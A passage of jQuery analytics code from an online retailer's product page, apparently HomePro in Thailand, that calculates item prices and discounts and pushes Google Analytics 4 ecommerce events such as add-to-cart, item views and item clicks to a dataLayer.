			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			let gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const plpCard = $("#product-" + gtmId);
			var gtmOnlineDiscountBadge = false;
			if ($(plpCard).find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			if(itemListName == undefined){
				itemListName = "";
			}else if (itemListName == 'You May Also Like'){
				itemListName = 'other_you_may_liked';
			}else{
				itemListName = itemListName;
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: parseFloat(price),
						cart_button_type: 'add_to_cart_product-list',
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: discount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(price),
							quantity: parseInt(gtmQuantity),
							hp_mc: "SA010303",
							hp_mch1: "SA0103",
							hp_mch2: "SA01",
							hp_mch3: "SA",
							item_list_id: itemListName + "_" + gtmId,
							item_list_name: itemListName,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						}]
					}
				});
				ajaxPutItemSelectAll(gtmId,itemListName.replaceAll(" ", "_"));
				event.stopPropagation();
		});

		// Product Detail Views
		function initGA4ImpressionProductDetail(data) {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
			var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
			var gtmStock = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}
			const params = new URLSearchParams(window.location.search);

			if (params.get('page') === 'home-guru') {
				item_list_name = "home-guru";
			}
			// Push to dataLayer after we have the item list
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item",
				ecommerce: {
					currency: "THB",
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						hp_mc: "SA010303",
						hp_mch1: "SA0103",
						hp_mch2: "SA01",
						hp_mch3: "SA",
						seller_name: gtmSellerName,
						seller_id: gtmSellerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
						remain_stock: gtmStock,
					}]
				}
			});

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				'event': 'view_seller_page',
				'page_seller_id': gtmSellerId,
				'page_seller_name': gtmSellerName
			});
		}

		var chkImpressionPushGA4 = [];
		// Detail Bundle Promotion Impressions
		function ga4ImpressionBundleProducts() {
			ga4ImpressionProductBundle('detail_bundle-promotion', '.promotion-detail .promotion-wrap');
		}
		function ga4ImpressionProductBundle(sectionName, parentDiv) {
			// Bundle items
			var chkImpressionSectionPushBundle = chkImpressionPushGA4[sectionName] || [];
			var pElm =  $('.promotion-detail .promotion-wrap');
			var gaBundleProducts = [];
			$(parentDiv + " .product-card-mkp-plp-bundle").each(function(index,elem) {
				if(isOnScreenAndAnotherDiv($(elem), pElm) != true ) return;
				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $(this).attr("ga-index");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if ($(this).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaBundleProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: discount,
					index: gtmIndex,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: sectionName,
					item_list_id: sectionName + '_' + gtmId,
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}
			chkImpressionPushGA4[sectionName] = chkImpressionSectionPushBundle;
		}

		// Bundle item Click
		$('.product-card-mkp-plp-bundle').click(function(){
			ga4ClickProductBundleCA('detail_bundle-promotion', this);
		});

		function ga4ClickProductBundleCA(sectionName, _this) {
			var gtmId = $(_this).data("value");
			var gtmIndex = $(_this).attr("ga-index");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var buyOnlineBadge = false;
			if ($(_this).parent().find('.online-discount').length > 0) buyOnlineBadge = true;

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(_this).parent().find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: discount,
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						price: parseFloat(price),
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: sectionName,
						item_list_id: sectionName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,sectionName);
		}

		var chkImpressionPushCAGA4 = [];
		// Detail Category Discount Impressions
		function ga4ImpressionCAProducts() {
			ga4ImpressionProductCA('detail_category-discount', '.product-list-caitem');
		}

		function ga4ImpressionProductCA(sectionName, parentDiv) {
			// Category items
			var chkImpressionSectionPushCA = chkImpressionPushCAGA4[sectionName] || [];
			var gaBundleProducts = [];
			$(parentDiv + " .product-bundle-item").each(function(index) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gaProductId = $(this).data('ga_productid');
				var gaName = $(this).data('ga_name');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaPrice = parseFloat($(this).data('ga_product_price'));
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPosition = $(this).data('index');
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaMchId = $(this).data('ga_mch_id');

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				const cateSplit = gaPrductCate.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				if (chkImpressionPushCAGA4.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPushCAGA4.push(gaProductId);
				}

				gaBundleProducts.push({
					item_id: gaProductId,
					item_name: gaName.replaceAll("”", ""), 
					discount: gaDiscountPrice,
					index: gaPosition,
					item_brand: gaPrductBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: gaPrice,
					hp_mc: gaMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: sectionName + "_" + "1258679",
						item_list_name: sectionName,
						items: products
					}
				});
			}
			chkImpressionPushCAGA4[sectionName] = chkImpressionSectionPushCA;
		}

		// Category item Click
		$('.product-list-caitem .product-bundle-item').click(function(){
			ga4ClickProductBundleCA('detail_category-discount', this);
		});

		// Similar Product Impressions
		function initGA4ImpressionSimilarProducts() {
			var gaSimilarProducts = [];
			$('#swiper-emktspot-contentbase .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-contentbase');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaSimilarProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaSimilarProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaSimilarProducts.length / sizePushItem); i++) {
				var products = gaSimilarProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_similar-product_" + "1258679",
						item_list_name: "detail_similar-product",
						items: products
					}
				});
			}
		}

		// Related Product Impressions
		function initGA4ImpressionRelatedProducts() {
			var gaRelatedProducts = [];
			$('#swiper-emktspot-marketbasket .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-marketbasket');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaRelatedProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index+1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaRelatedProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaRelatedProducts.length / sizePushItem); i++) {
				var products = gaRelatedProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_related-product_" + "1258679",
						item_list_name: "detail_related-product",
						items: products
					}
				});
			}
		}

		// Product selling (you may also like) Impressions
		function initGA4ImpressionRefSelling() {
			var sellingProducts = [];
			$('#swiper-emktspot-selling .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-selling');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				sellingProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index+1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (sellingProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (sellingProducts.length / sizePushItem); i++) {
				var products = sellingProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_you-may-also-like_" + "1258679",
						item_list_name: "detail_you-may-also-like",
						items: products
					}
				});
			}
		}

		// Similar Product item Click
		$('.contentbase-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_similar-product');
		});
		// Related Product item Click
		$('.marketbasket-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_related-product');
		});
		// Product selling item Click
		$('.refselling-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_you-may-also-like');
		});

		function ga4ProductClick(_this, sectionName) {
			var gtmId = $(_this).parent().parent().data("value");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmIndex = parseInt($("#gtmIndex-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var buyOnlineBadge = false;
			if ($(_this).parent().parent().find('.product-info-container .online-discount .amount').length > 0) buyOnlineBadge = true;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					item_list_id: gtmId + "_" + sectionName,
					item_list_name: sectionName,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3
					}]
				}
			});
			ajaxPutItemSelected(gtmId,sectionName.replaceAll(" ", "_"));
		}

		// Trade in product detail click
		$(".tradein-section .button").click(function() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "tradein_pdp_click",
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				discount: gtmPriceDiscount,
				price: gtmPrice,
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				hp_mc: "SA010303",
				hp_mch1: "SA0103",
				hp_mch2: "SA01",
				hp_mch3: "SA"
			});
		});

		// Trade in product detail click
		$(".ui.modal.tradein-modal .content div u a[href='https://www.homepro.co.th/ecosystem/trade-in-program/index.jsp'], .pdp-tradein-icon").click(function() {
			var eventName = "tradein_pdp_moredetail_click";
			if ($(this).hasClass('pdp-tradein-icon')) eventName = "tradein_pdp_promodiscount_click";
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

